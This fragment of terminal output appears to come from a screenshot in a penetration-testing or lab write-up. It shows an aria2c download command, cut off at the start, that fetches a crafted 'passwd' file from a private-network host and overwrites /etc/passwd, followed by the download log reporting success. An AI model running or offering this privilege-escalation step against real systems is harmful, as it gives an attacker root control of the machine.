 <ia2c --allow-overwrite http://192.168.49.128/passwd
09/30 19:49:11 [NOTICE] Downloading 1 item(s)
09/30 19:49:11 [NOTICE] Download complete: /etc/passwd
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
08da94|OK  |   1.3MiB/s|/etc/passwd